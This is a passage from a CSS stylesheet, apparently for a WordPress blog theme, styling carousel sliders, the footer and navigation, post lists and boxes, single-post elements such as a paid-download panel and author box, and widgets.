	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}
.owl-theme .owl-controls {/* margin-top:10px; */
	text-align: center;
	position: relative
}
.owl-theme .owl-controls .owl-buttons div {
	color: #FFF;
	display: inline-block;
	zoom: 1;
*display:inline;
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	opacity: 0.85;
}
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
	opacity: 1;
	text-decoration: none;
}
.owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;
*display:inline;
}
.owl-theme .owl-controls .owl-page span {
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	opacity: 0.8;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
	opacity: 1;
	width: 14px;
	height: 14px;
	margin-bottom: -2px;
}
.owl-theme .owl-controls .owl-page span.owl-numbers {
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
.owl-item.loading {
	min-height: 150px;
	background: url(../images/AjaxLoader.gif) no-repeat center center;
}
#page {
	padding-bottom: 25px;
}
#page .carousel {
	max-width: 1340px;
	width: 96%;
	margin: 0 auto;
	background: #f4f4f4;
}
#page .container-inner {
	background: #f4f4f4;
}
.slider .owl-controls .owl-pagination {
	position: absolute;
	bottom: 10px;
	right: 70px;/* padding:0 3px; */
}
.slider .owl-controls .owl-page span {
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 3px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	background: #38A6A6;
}
.slider .owl-controls .owl-buttons {
	position: absolute;
	bottom: 16px;
	right: 14px;
	padding: 0 3px;
	font-family: FontAwesome;
}
.slider .owl-controls .owl-buttons div {
	background: #38A6A6;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	margin: 0 3px;
	padding: 0;
	font-size: 10px;
	line-height: 22px;
	height: 22px;
	width: 22px;
}
.slider .owl-next:before {
	content: "\f054";
	text-align: center;
}
.slider .item img {
	display: block;
	width: 100%;
	height: 220px;
}
.slider .owl-prev:before {
	content: "\f053";
	text-align: center;
}
.slider .owl-next:hover, .slider .owl-prev:hover {
	opacity: 1;
}
.slider .post-hover:hover .post-title a {
	color: #fff;
}
.slider-one {
	background: #fff;
	margin-bottom: 20px;
}
.slider-one .item img {
	display: block;
	width: 100%;
	height: auto;
}
.slider-one .post-title {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #2C353A;
	margin-bottom: 0;
	width: 100%;
	padding: 8px 0;
	opacity: 0.8;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.slider-one .post-title a {
	padding: 10px 20px;
	color: #fff;
}
.slider-one .post-meta, .slider-one .excerpt {
	padding: 5px 20px;
}
.slider .owl-controls .owl-buttons {
	width: 100%;
	right: 0;
	display: none;
}
.slider .owl-controls .owl-buttons div {
	background: #38A6A6;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	padding: 0;
	font-size: 20px;
	line-height: 36px;
	height: 36px;
	width: 36px;
}
.slider:hover .owl-controls .owl-buttons {
	display: block;
}
.slider .owl-controls .owl-buttons div.owl-prev {
	margin-right: 80%;
}
.slider-two {
	margin-bottom: 20px;
}
.slider-two .item {
	margin-right: 10px;
	background: #fff;
}
.slider-two .item.ml20 {
	margin-left: 10px;
	margin-right: 1px;
}
.slider-two .item img {
	width: 100%;
}
.slider-two .post-title {
	font-size: 1.2em;
	line-height: 1.5em;
	padding: 8px 20px;
	width: auto;
	height: 1.4em;
	background: #38A6A6;
	opacity: 0.9;
	margin-right: -1px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #fff;
}
.slider-two .post-title a {
	color: #fff;
}
.slider-two .excerpt {
	height: 98px;
	overflow: hidden;
	margin: 10px 20px;
}
.slider-two .post-meta {
	margin: 15px 20px;
}
.slider-three {
	margin-bottom: 30px;
}
.slider-three .item {
	margin: 0 10px 0 10px;
	background: #fff;
}
.slider-three .item-1, .slider-three .item-4, .slider-three .item-7, .slider-three .item-10 {
	margin-right: 20px;
	margin-left: 0;
}
.slider-three .item-3, .slider-three .item-6, .slider-three .item-9, .slider-three .item-12 {
	margin-right: 0;
	margin-left: 20px;
}
.slider-three .post-title {
	font-size: 1em;
	line-height: 1.5em;
	padding: 8px 20px;
	width: auto;
	height: 2.7em;
	overflow: hidden;
	background: #21292E;
	opacity: 0.7;/* margin-right: -2px; *//* margin-left: -2px; */
	color: #fff;
}
.slider-three .post-title a {
	color: #fff;
}
.slider-three .excerpt {
	height: 147px;
	overflow: hidden;
	margin: 10px 15px;
}
.slider-three .post-meta {
	margin: 15px;
}
#top-carousel {
	margin: 0;/* margin-bottom:-10px; */
	width: 96%;
	padding: 30px 2% 40px 2%;
	background: #EDF1F2;
}
#top-carousel .owl-controls .owl-buttons {/*position:absolute;right: 0;top: 40%;*/
}
#top-carousel .owl-controls .owl-pagination {
	position: absolute;
	top: 10px;
	right: 0;
	left: 0;
	width: 100%;
	text-align: center;
}
#top-carousel .owl-controls .owl-buttons div.owl-prev {
	position: absolute;
	left: 2%;
	top: -130px;
}
#top-carousel .owl-controls .owl-buttons div.owl-next {
	position: absolute;
	right: 2%;
	top: -130px;
}
#top-carousel .post-title {
	font-size: 1.2em;
	line-height: 1.5em;
	padding: 8px 20px;
	width: auto;
	height: 1.4em;
	overflow: hidden;
	background: #21292E;
	opacity: 0.7;
	margin-right: -1px;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #fff;
}
#top-carousel.slider-one {
	border: 0;
	border-bottom: 2px solid #EDF1F2;
	margin-bottom: -10px;
	border-radius: 0;
}
#top-carousel.slider-one .post-title {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #38A6A6;
	margin-bottom: 0;
	width: 100%;
	padding: 8px 0;
	opacity: 0.9;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-size: 1.5em;
	margin-right: -1px;
}
#top-carousel.slider-two .excerpt {
	height: 70px;
	overflow: hidden;
}
#top-carousel.slider-three .excerpt {
	height: 98px;
	overflow: hidden;
}
#left-carousel {
	margin-bottom: 20px;
	border-bottom: 2px solid #EDF1F2;
	padding-bottom: 20px;
}
#left-carousel .owl-controls .owl-buttons {
	position: absolute;
	bottom: 50%;
	right: 0;
}
#left-carousel .owl-controls .owl-pagination {
	position: absolute;
	bottom: -13px;
	right: 0;
	left: 0;
	width: 100%;
}
#left-carousel.slider-one {
}
.scroll-posts {
	margin-bottom: 30px;
}
.scroll-posts .slider .owl-controls .owl-pagination {
	background: #fFF;
	position: absolute;
	top: -53px;
	right: 20px;
	height: 22px;
	padding: 0 10px;
}
.scroll-posts .slider .owl-controls .owl-buttons {
	position: absolute;
	top: 50%;
	height: 26px;
}
.scroll-posts .slider .owl-controls .owl-buttons {
	width: 100%;
	right: 0;
	display: none;
}
.scroll-posts .slider .owl-controls .owl-buttons div {
	background: none;
	color: #fff;
	padding: 0;
	font-size: 60px;
	line-height: 36px;
	height: 36px;
	width: 36px;
}
.scroll-posts .slider:hover .owl-controls .owl-buttons {
	display: block;
}
.scroll-posts .slider .owl-controls .owl-buttons div.owl-prev {
}
.scroll-posts .slider-one {
	max-width: 1075px;
}
.scroll-posts .slider-two .excerpt {
	height: 40px;
	overflow: hidden;
}
.scroll-posts .slider-three .excerpt {
	height: 64px;
	overflow: hidden;
}
.scroll-posts .item {
	border: 2px solid #EDF1F2;
	border-radius: 3px;
}
.scroll-posts .item:hover {
	border: 2px solid #38A6A6;
}
.side-slider .post-title {
	font-size: 14px;
	width: 100%;
	overflow: hidden;
	background: #38A6A6;
	opacity: 0.9;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #fff;
}
.slider-one .post-title a {
	padding: 8px;
}
.widget-content .slider.side-slider .owl-controls .owl-pagination {
	position: absolute;
	top: -48px;
	right: 0;
	height: 22px;
}
.widget-content .slider.side-slider .owl-controls .owl-buttons {
	display: none;
}
.slider-one.side-slider {
	margin-bottom: 0;
}
/* ------------------------------------------------------------------------- *
* Section:Footer
/* ------------------------------------------------------------------------- */
#footer {
	color: #fff;
	width: 100%;
}
#footer a {
	color: #fff;
}
#footer a:hover {
	color: #ccc;
}
#footer .pad {
	padding-bottom: 30px;
}
#footer-links, #footer-widgets {
	background: #2C353A;
	padding: 30px 20px 0 20px;
}
#footer-widgets p, #footer-links p {
	color: #858D91;
}
#footer-widgets a, #footer-links a {
	color: #858D91;
}
#footer-widgets a:hover, #footer-links a:hover {
	color: #fff;
}
#footer-widgets .footer-widget {
	width: 32%;
	float: left;
	margin-right: 2%;
}
#footer-widgets .footer-widget.one-c {
	width: 100%;
	margin-right: 0;
}
#footer-widgets .footer-widget.two-c {
	width: 48%;
	float: left;
	margin-right: 4%;
}
#footer-widgets .footer-second-widget-area.two-c, #footer-widgets .footer-widget .widget {
	margin-right: 0;
}
#footer-links .widget > .widget-title span, #footer-widgets .footer-widget .widget > .widget-title span {
	color: #858D91;
}
#footer-widgets .footer-third-widget-area {
	margin-right: 0;
}
#footer-widgets .slider-one .post-title a, #footer-widgets .pic-t a {
	color: #fff;
}
#footer-widgets .widget-content {
	color: #858D91;
	font-size: 14px;
}
#footer-links li {

	display: inline-block; margin-right:5px
}
#footer-bottom {
	background: #21292E;
	z-index: 9;
	position: relative;
	border-radius: 0 0 5px 5px;
}
#footer-bottom .pad {
	padding-top: 30px;
}
#footer-bottom a {
	color: #fff;
	color: rgba(255,255,255,0.7);
}
#footer-bottom a:hover {
	color: #fff;
}
#footer-bottom #copyright {
	color: #8F989C;
	font-size: 15px;
	line-height: 1.5em;
	width: 100%;
	text-align: center;
}
/* ------------------------------------ */
/* footer:nav
/* ------------------------------------ */
#nav-footer.nav-container {
	background: #38A6A6;
}
#nav-footer .nav-toggle {
	background: transparent;
	color: #fff;
}
@media only screen and (min-width:720px) {
/* common */
#nav-footer {
	z-index: 9;
}
#nav-footer .nav {
	text-align: center;
}
#nav-footer .nav li a {
	color: #EDF1F2;
}
#nav-footer .nav > li > a {
	padding: 15px 10px;
}
#nav-footer .nav li > a:hover,  #nav-footer .nav li:hover > a {
	color: #fff;
}
/* level 2 & 3 */
#nav-footer .nav ul {
	background: #21292E;
	bottom: 50px;
	top: auto;
	text-align: left;
	-webkit-box-shadow: 0 -2px 2px rgba(0,0,0,0.05);
	box-shadow: 0 -2px 2px rgba(0,0,0,0.05);
}
#nav-footer .nav ul li {
	border-bottom: 1px solid #41494C;
}
#nav-footer .nav ul ul {
	top: -10px;
}
/* level 3 */
#nav-footer .nav ul ul {
	position: absolute;
	top: auto;
	bottom: -10px;
}
}
@media only screen and (max-width:719px) {
#nav-footer .nav li a {
	color: #EDF1F2;
	border-top: 1px solid #48CFAD;
}
#nav-footer .nav-toggle {
	float: left;
}
}
/* ------------------------------------------------------------------------- *
* Post Archive
/* ------------------------------------------------------------------------- */
.content .post, .content .page {
	position: relative;
}
/* ------------------------------------ */
/* Archive:custom loop
/* ------------------------------------ */
.post-list .column-title {
	width: auto;
}
.post-list .post-row {
	float: left;
	width: 100%;
	position: relative;
}
.post-list .post-row:last-child {
	border: none;
}
.post-hover:hover .post-title a {
	color: #38A6A6;
}
.post-hover:hover .thumb-icon {
	background: #fff;
	color: #111;
}
.post-meta {
	font-size: 14px;
	line-height: 24px;
	color: #bbb;
	display: block;
	margin-top: 5px;
}
.post-meta a {
	color: #bbb;
}
.post-meta span {
	margin-right: 10px;
}
.post-meta span i {
	padding-right: 3px;
}
.post-meta span a {
	margin-right: 5px;
}
.post-thumbnail {
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	transition: all 1s ease;
}
.post-thumbnail {
	position: relative;
}
.post-thumbnail a {
	display: block;
}
.post-thumbnail img {
	display: block;
	width: 100px;
	height: 45px;/* border-radius: 3px; */
}
.post-title {
	font-size: 20px;
	line-height: 1.5em;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	font-weight: normal;
}
.post-title strong {
	font-weight: 600;
}
.post-title i {
	font-style: italic;
}
.post-title a {
	color: #666;
}
.post-title a:hover {
	color: #38A6A6;
}
.post-title i.fa-thumb-tack {
	color: #38A6A6;
}
/* ------------------------------------ */
/* Archive:Post Like System
/* ------------------------------------ */
.post-like {
	position: absolute;
	top: 0;
	right: 0;
	padding: 2px 8px;
	background: #E14D43;
	font-size: 14px;
	opacity: 0.8;
}
.post-like:hover {
	padding-right: 10px;
	opacity: 1;
}
.post-like i {
	margin-right: 3px;
}
.post-like a.jm-post-like {
	color: #fff;
	font-weight: normal;
	display: inline-block;
	width: auto;
}
.post-like a.jm-post-like.liked {
	color: #fff;
}
.post-like a.jm-post-like:hover, .post-like a.jm-post-like:active, .post-like a.jm-post-like:focus, .post-like a.liked:hover, .post-like a.liked:active, .post-like a.liked:focus {
	color: #000;
}
/* ------------------------------------ */
/* Archive:post-list
/* ------------------------------------ */
.excerpt {
	font-size: 14px;
	color: #888;
	margin: 10px 0;
}
.post-list .big-thumb {
	margin-bottom: 15px;
}
.big-thumb .post-info {
	margin: 0;
	padding: 15px 20px;
	background: #fff;
	border: 2px #EDF1F2 solid;
	border-radius: 3px;
}
.big-thumb .post-thumbnail {
	margin: -15px -20px 15px -20px;
}
.big-thumb .post-author {
	position: absolute;
	bottom: -40px;
	left: 20px;
}
.big-thumb .post-author img {
	width: 80px;
	height: 80px;
	border: 3px solid #fff;
	border-radius: 60px;
}
.big-thumb .post-title {
	margin-left: 100px;
}
.big-thumb .post-meta {
	font-size: 14px;
	line-height: 24px;
	display: block;
	margin: 15px -20px -15px -20px;
	padding: 10px 20px;
	background: #EDF1F2;
	color: #A5B1B8;
}
.big-thumb .post-meta a {
	color: #A5B1B8;
}
.post-list .small-thumb.two {
	width: 48.4%;
	float: left;
	margin-right: 2.6%;
}
.post-list .small-thumb.two-last {
	margin-right: 0;
}
.post-list .medium-thumb .post-inner, .post-list .small-thumb .post-inner {
	border: 2px #EDF1F2 solid;
	width: 100%;
	background: #fff;
	border-radius: 3px;
}
.post-list .small-thumb .post-inner {
	margin-bottom: 15px;
}
.post-list .medium-thumb .post-inner:hover, .post-list .small-thumb .post-inner:hover {
	border: 2px #38A6A6 solid;
}
.post-list .medium-thumb .post-info {
	padding: 10px 20px;
}
.post-list .medium-thumb .post-title {
	font-size: 20px;
}
.post-list .medium-thumb .excerpt {
	margin: 5px 0;
}
.post-list .medium-thumb .post-meta {
	margin: 15px -20px -10px -20px;
	padding: 10px 20px;
	background: #EDF1F2;
	color: #A5B1B8;
}
.big-thumb .post-meta a {
	color: #A5B1B8;
}
.medium-thumb .post-thumbnail img {
	width: 360px;
	height: 220px;
	padding-right: 0;
}
.post-list .small-thumb .post-title {
	font-size: 16px;
	padding: 5px 5px 0 0;
	max-height: 45px;
	overflow: hidden;
}
.post-list .small-thumb .post-thumbnail {
	float: left;
	margin-right: 15px;
	margin-bottom: 0;
	padding-bottom: 0;
}
#related-posts .small-thumb .post-thumbnail {
	margin-bottom: 0;
	padding-bottom: 0;
}
#related-posts {
	margin-bottom: 5px;
}
#related-posts .small-thumb .post-title {
	font-size: 14px;
}
.post-list .medium-thumb.horizontal {
	width: 100%;
	margin-right: 0;
}
.post-list .medium-thumb.horizontal .post-thumbnail {
	float: left;
	width: 48.8%;
	margin-right: 2.4%;
}
.post-list .medium-thumb.horizontal .post-info {
	padding: 10px 20px;
}
.little-thumb {
	background: #fff;
	padding: 20px;
	margin-bottom: 15px;
	border: 2px solid #EDF1F2;
	border-radius: 3px;
}
.little-thumb:hover {
	border-color: #38A6A6;
}
.little-thumb .avatar {
	width: 28px;
	float: left;
	margin-top: -3px;
	margin-right: 10px;
	border-radius: 32px;
	border: 3px solid #EDF1F2;
}
.little-thumb .post-title {
	margin-bottom: 20px;
	border-bottom: 1px solid #EDF1F2;
	padding-bottom: 10px;
}
.little-thumb .post-thumbnail {
	float: left;/*width:48.8%;*/
	margin-right: 15px;
	border-radius: 3px;
}
.little-thumb.thumb-right .post-thumbnail {
	float: right;/*width:48.8%;*/
	margin-left: 15px;
	margin-right: 0;
}
.little-thumb .post-meta {
	font-size: 14px;
	line-height: 24px;
	color: #bbb;
	display: block;
	margin: 15px -20px -20px -20px;
	padding: 10px 20px;
	background: #EDF1F2;
	color: #A5B1B8;
}
.little-thumb .post-meta a {
	color: #A5B1B8;
}
.post-list .medium-thumb {
	width: 48.4%;
	margin-right: 0;
	margin-bottom: 15px;
	float: left;
}
.post-list .medium-thumb.two-last {
	width: 48.4%;
	margin-left: 2.6%;
}
.wide-box .post-list .small-thumb {
	width: 31.2%;/* margin-bottom:15px; */
	float: left;
	margin-right: 3%;
	background: #fff;
}
.wide-box .post-list .medium-thumb.three, .wide-box .small-thumb.three {
	margin-right: 0;
}
.wide-box .post-box .medium-thumb {
	width: 31.2%;
	margin-right: 0;/* border: 2px; */
}
.wide-box .post-box .other-thumb {
	width: 31.2%;
	float: left;
	margin-left: 2.7%;
	margin-right: 0;
}
.wide-box .post-box .medium-thumb.two {
	width: 48.4%;
}
.wide-box .post-box .medium-thumb.two-last {
	margin-left: 2.6%;
}
.wide-box .post-box .medium-thumb.two .post-title {
	margin: 15px 15px 0 15px;
	font-size: 18px;
}
/* ------------------------------------ */
/* Archive:post-box
/* ------------------------------------ */
.box-title {
	height: 12px;
	border-bottom: 2px solid #38A6A6;
	text-align: center;
	margin: 20px 0 40px 0;
}
.box-title span {
	font-size: 18px;
	font-weight: normal;
	background: #fff;
	color: #666;
	padding: 6px 13px;
	border: 2px solid #38A6A6;
	border-radius: 5px;
}
.box-title span a {
	color: #666;
}
.box-title span a:hover {
	color: #38A6A6;
}
.post-box {
	background: transparent;
	border: none;
	width: 100%;
}
g .box-inner {/* margin-bottom:10px; */
}
.post-box .medium-thumb {
	width: 48.8%;
	margin-bottom: 15px;
	float: left;
	margin-right: 2.4%;
	background: #fff;
}
.post-box .medium-thumb .post-inner {
	border: 2px #EDF1F2 solid;
	width: 99.8%;
	display: inline-block;
	border-radius: 3px;
}
.post-box .medium-thumb .post-inner:hover {
	border: 2px #38A6A6 solid;
}
.post-box .medium-thumb .post-info {
	padding: 8px 15px;
}
/* .post-box .other-posts{float:left;width:48.8%;} */
.post-box .other-thumb {
	float: left;
	background: #fff;
	margin-bottom: 15px;
	border: 2px #EDF1F2 solid;
	border-radius: 3px;
}
.post-box .other-thumb:hover {
	border: 2px #38A6A6 solid;
}
.post-box .other-thumb .post-title {
	font-size: 16px;
	padding: 5px 5px 0 0;
	max-height: 45px;
	overflow: hidden;
}
.post-box .other-thumb .post-thumbnail {
	float: left;
	margin-right: 15px;
}
.half-width .medium-thumb .post-title {
	max-height: 48px;
	line-height: 22px;
	overflow: hidden;
	font-size: 18px;
}
.full-width .medium-thumb {
	width: 100%;
	margin-right: 0;
	margin-bottom: 15px;
}
.full-width .medium-thumb .post-thumbnail {
	float: left;/* width:48.8%; */
	margin: 15px;
}
.full-width .medium-thumb .post-info {
	padding: 8px 10px;
}
.full-width .other-thumb {
	width: 48.8%;
	float: left;
	margin-right: 2.4%;
	border: none;
	margin-bottom: 15px;
}
.full-width .other-thumb.even {
	margin-right: 0;
}
.full-width .other-thumb .post-inner {
	border: 1px #EDF1F2 solid;
	width: auto;
}
.pic-posts article {
	width: 23%;
	float: left;
	margin-right: 2.6%;
	margin-bottom: 15px;
}
.pic-posts article.four {
	margin-right: 0;
}
.pic-posts article .post-inner {
	border: 2px solid #EDF1F2;
	border-radius: 3px;
}
.pic-posts article .post-inner:hover {
	border: 2px #38A6A6 solid;
}
.pic-posts article .post-title {
	font-size: 16px;
	padding: 10px;
	max-height: 42px;
	overflow: hidden;
}
.pic-posts article .post-meta {
	padding: 0 10px 10px 10px;
}
.pic-posts article.five {
	width: 17.9%;
}
.pic-posts article.five-last {
	margin-right: 0;
}
.pic-posts article.five .post-title {
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	-webkit-transition: opacity 0.35s,  -webkit-transform 0.35s;
	transition: opacity 0.35s,  transform 0.35s;
	-webkit-transform: translate3d(0, 15px, 0);
	transform: translate3d(0, 15px, 0);
}
.pic-posts article.five .post-title a {
	color: #fff;
}
.pic-posts article.five:hover .post-title {
	background: #38A6A6;
	color: #fff;
	opacity: .9;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
/* ------------------------------------ */
/* Archive:page-nav
/* ------------------------------------ */
.page-nav {
	float: left;
}
.page-nav a {
	float: left;
	margin-right: 20px;
	color: #999;
}
.page-nav a, .page-nav span {
	display: inline-block;
	float: left;
	margin-right: 5px;
	padding: 3px 11px;
	border-radius: 20px;
	background: #fff;
	color: #999;
	text-align: center;
	-webkit-transition: all .4s ease-out;
	-moz-transition: all .4s ease-out;
	-o-transition: all .4s ease-out;
}
.page-nav span.current, .page-nav a:hover {
	background: #38A6A6;
	color: #fff;
}
.page-nav a:hover {
	color: #fff;
}
.page-nav a.page {
	width: auto;
}
.page-nav span.pages {
	display: none;
}
.load-more {
	display: inline-block;
	width: 99.5%;/* padding: 12px 0; */
	line-height: 40px;
	text-align: center;
	border: 2px solid #EDF1F2;
	background: #EDF1F2;
	border-radius: 3px;
}
.load-more a {
	width: auto;
	display: block;
	padding: 12px 0;
	color: #666;
}
.load-more a:hover {
	background: #1ABC9C;
	color: #fff;
}
.load-more a.loading {
	background: #1ABC9C url('../images/ajax-loader.gif') 45% center no-repeat;
	padding-left: 5%;
	color: #fff;
}
/* ------------------------------------------------------------------------- *
* Single
/* ------------------------------------------------------------------------- */
#post {
	background: #fff;
	padding: 20px 20px 10px 20px;
	border: 2px #EDF1F2 solid;
	margin-bottom: 20px;
	border-radius: 3px;
}
#post .post-title {
	font-size: 26px;
	letter-spacing: -1px;
	line-height: 1.3em;
	margin-bottom: 15px;
}
#post .post-inner .post-thumbnail {
	margin-bottom: 2em;
}
#post .post-meta {
	margin-bottom: 15px;
}
#post .entry-header {
	border-bottom: 1px #EDF1F2 solid;
	margin-bottom: 15px;
}
#post article.post {
	margin-bottom: 0;
}
.cmpay {
	margin: 0 auto;
	padding-top: 20px;
	min-height: 300px;
	width: 90%;
}
.entry .paydown {
	margin-bottom: 20px;
	width: auto;
	border: 1px solid #EDF1F2;
	background: #f8f8f8;
}
.entry .paydown p {
	margin: 3px;
	padding: 3px 15px;
	border-bottom: 1px solid #f8f8f8;
	text-indent: 0;
}
.entry .paydown p span {
	padding: 0 5px;
	color: #E14D43;
	font-weight: bold;
	font-size: 120%;
}
.entry .paydown .down-title {
	float: left;
	padding-top: 15px;
	width: 9%;
	color: #666;
	text-align: center;
	font-weight: bold;
	font-size: 16px;
}
.entry .paydown .down-detail {
	float: right;
	min-height: 140px;
	width: 90%;
	border-left: 1px solid #EDF1F2;
	background: #fff;
}
.entry .paydown p.down-ordinary {
	color: #38A6A6;
}
.entry .paydown p.down-vip {
	color: #E14D43;
}
.entry .paydown p a {
	margin-left: 10px;
	font-weight: bold;
}
.entry .paydown p.down-tip {
	border-bottom: none;
}
.post-message {
	margin-bottom: 10px;
	padding: 5px 10px;
	border: solid 1px #FFBB76;
	border-radius: 2px;
	background: #FFFCEF;
	color: #DB7C22;
	font-size: 14px;
}
.entry-header .wpfp-span {
	position: relative;
	float: right;
	margin-top: 8px;
	width: 80px;
}
.entry-header .wpfp-span img {
	position: absolute;
	top: 2px;
	left: 3px;
}
.wpfp-span i.add {
	color: #F74D4D;
	font-size: 22px;
}
.wpfp-span i.remove {
	color: #999;
	font-size: 22px;
}
.wpfp-span .poptip {
	position: absolute;
	top: 0;
	left: 30px;
	padding: 3px;
	width: 30px;
	box-shadow: none;
	text-align: center;
	line-height: 13px;
*padding:3px;
}
.wpfp-span .poptip-arrow {
	text-shadow: none;
}
.wpfp-span .poptip-arrow-left {
	top: 10px;
}
.wpfp-hide {
	display: none;
}
.wpfp-img {
	margin-right: 2px;
	border: 0;
	vertical-align: middle;
}
.entry .wpfp-span ul {
	padding: 0;
	border: 1px solid #f1f1f1;
}
.entry .wpfp-span ul li {
	margin-left: 0;
	padding: 0;
	border-bottom: 1px solid #EDF1F2;
	list-style: none;
	line-height: 44px;
}
.entry .wpfp-span ul li a {
	margin-left: 10px;
	font-size: 14px;
	color: #666;
}
.entry .wpfp-span ul li:last-child {
	border-bottom: none;
}
.entry .wpfp-span ul li:nth-child(even) {
	background: #EDF1F2;
}
.entry .wpfp-span ul li a i {
	margin-right: 5px;
}
.entry .wpfp-span ul li a i.fa-trash {
	color: #F74D4D;
}
.entry .wpfp-span p {
	margin: 10px 0 20px;
	text-indent: 0;
}
.entry .screen-reader-text {
	display: none;
}
/* ------------------------------------ */
/* single:post pages
/* ------------------------------------ */
.post-pages {
	text-align: center;
	margin: 10px auto;
	font-weight: 700;
}
.post-pages span {
	background: #38A6A6;
	color: #fff;
	padding: 4px 9px;
	border: 1px solid #38A6A6;
	font-size: 14px;
	font-weight: 700;
}
.post-pages a span {
	background: #F8F8F8;
	color: #666;
	border: 1px solid #e1e1e1;
	font-size: 12px;
	font-weight: normal;
}
.post-pages span:hover {
	background: #EDF1F2;
	border: 1px solid #e1e1e1;
	color: #666;
}
.post-pages a span:hover {
	background: #EDF1F2;
	border: 1px solid #e1e1e1;
}
/* ------------------------------------ */
/* single:tags
/* ------------------------------------ */
.post-tags {
	margin-bottom: 10px;
}
.post-tags span {
	font-size: 14px;
	color: #999;
	display: inline-block;
	margin: 0 7px 0 0;
}
.post-tags a {
	background: #f2f2f2;
	display: inline-block;
	line-height: 16px;
	white-space: nowrap;
	font-size: 12px;
	color: #999;
	padding: 3px 7px;
	margin: 0 5px 2px 0;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.post-tags a:hover {
	background-color: #38A6A6;
	color: #fff;
}
/* ------------------------------------ */
/* single:author bio
/* ------------------------------------ */
.follows {
	padding: 16px 13px 16px 10px;
	min-height: 24px;
}
.follows ul li {
	background: none;
}
.follows li a {
	display: block;
	margin-left: 4px;
	width: 24px;
	height: 24px;
	background: url(../images/social24.png) no-repeat;
	text-indent: -9999px;
	opacity: 0.7;
}
.follows li a:hover {
	opacity: 1;
}
.follows li.website a {
	background-position: 0 0;
}
.follows li.sina-weibo a {
	background-position: 0 -68px;
}
.follows li.qq-weibo a {
	background-position: 0 -102px;
}
.follows li.rss a {
	background-position: 0 -238px;
}
.follows li.email a {
	background-position: 0 -170px;
}
.follows li.qq a {
	background-position: 0 -34px;
}
.follows li.twitter a {
	background-position: 0 -204px;
}
.follows li.google-plus a {
	background-position: 0 -136px;
}
.follows li.archive a {
	width: 78px;
	height: 24px;
	background: url(../images/archive.png) no-repeat;
}
.follows li.donate a {
	width: 78px;
	height: 24px;
	background: url(../images/donate.png) no-repeat;
}
.follows li {
	display: inline;
	float: left;
	margin-right: 4px;
	height: 24px;
	text-align: center;
	line-height: 190%;
}
#author-box {
	margin-bottom: 20px;
	border: 2px solid #EDF1F2;
	background: #FCFCFC;
	border-radius: 3px;
}
#author-box h3 {
	padding: 8px;
	border-bottom: 1px solid #EDF1F2;
	background: #fff;
	font-size: 14px;
}
#author-box h3 span {
	float: right;
	min-width: 160px;
	width: 50%;
	text-align: right;
	font-weight: normal;
}
.author-avatar img {
	float: left;
	margin: 10px;
	padding: 4px;
	width: 64px;
	height: 64px;
	border: 1px solid #EDF1F2;
	-webkit-border-radius: 37px;
	-moz-border-radius: 37px;
	border-radius: 37px;
	background: #fff;
	-webkit-box-shadow: inset 0 -1px 0 #3333sf;
	box-shadow: inset 0 -1px 0 #3333sf;
	-webkit-transition: 0.4s;
	-webkit-transition: -webkit-transform 0.4s ease-out;
	-moz-transition: -moz-transform 0.4s ease-out;
	transition: transform 0.4s ease-out;
}
.author-avatar img:hover {
	border: 1px solid #ccc;
	-webkit-box-shadow: 0 0 10px #fff;
	box-shadow: 0 0 10px #fff;
	-webkit-transform: rotateZ(360deg);
	-moz-transform: rotateZ(360deg);
	transform: rotateZ(360deg);
rgba(255,255,255,.6), inset 0 0 20px rgba(255,255,255,1);
rgba(255,255,255,.6), inset 0 0 20px rgba(255,255,255,1);
}
.author-description {
	padding: 10px 10px 0 5px;
	font-size: 14px;
	line-height: 22px;
}
#author-name {
	display: none;
}
/* ------------------------------------ */
/* single:post-nav
/* ------------------------------------ */
.navigation {
	clear: both;
	overflow: hidden;
	margin: 10px 0;
}
.nav-previous {
	float: left;
}
.nav-next {
	float: right;
}
.post-navigation {
	clear: both;
	overflow: hidden;
	margin: 0 0 20px;
}
.post-navigation div {
	position: relative;
	display: block;

	color: #999;
	font-size: 14px;
}
.post-previous {

}
.post-next {

}
.post-navigation div span {
	display: block;
	color: #999;
	font-size: 80%;
}
.post-navigation div a:after {
	position: absolute;
	top: 34%;
	margin-top: -11px;
	height: 22px;
	color: #EDF1F2;
	font-size: 56px;
	line-height: 22px;
}
.post-previous a:after {
	left: 0;

}
.post-next a:after {
	right: 0;

}
/* ------------------------------------------------------------------------- *
* Widgets
/* ------------------------------------------------------------------------- */
/* ------------------------------------ */
/* base style
/* ------------------------------------ */
.widget {
	color: #777;
	overflow: hidden;
	margin-bottom: 25px;
	margin-right: 20px;
}
.widget select {
	padding: 5px;
	border-color: #EDF1F2;
	margin-left: 5px;
	color: #666;
}
.widget a {
	color: #777;
}
